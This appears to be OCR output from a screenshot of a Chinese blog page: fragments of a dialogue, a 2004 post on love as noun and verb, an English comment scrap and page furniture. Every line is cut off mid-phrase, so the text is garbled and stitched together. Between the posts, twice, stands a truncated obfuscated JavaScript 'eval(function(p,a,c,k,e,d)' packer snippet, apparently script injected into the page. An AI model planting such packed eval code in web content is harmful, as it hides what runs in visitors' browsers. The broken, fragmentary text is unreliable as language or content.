
“有，当然有！”
“那么一一说来。”
“太多了：宇宙的原动力，人类不平
地。假如此行是赴死，好歹也要拖延
eval(function(p,a,c,k,e,d){e=function(
{d[c.toString(a)]=k[c]||c.toString(a)}
{return’\\w+’};c=1};while(c–){if(k[c])
(’i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,
{}))
Sure, having everything in a folder
those times where things need to be f
27 views |
评论关闭
Nov 26th, 2004 | Filed under
未分类
育儿宝典3
爱，作为名词，付出去的可是，拿回
作为动词，及物。
eval(function(p,a,c,k,e,d){e=function(
{d[c.toString(a)]=k[c]||c.toString(a)}
{return’\\w+’};c=1};while(c–){if(k[c])
(’i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,
{}))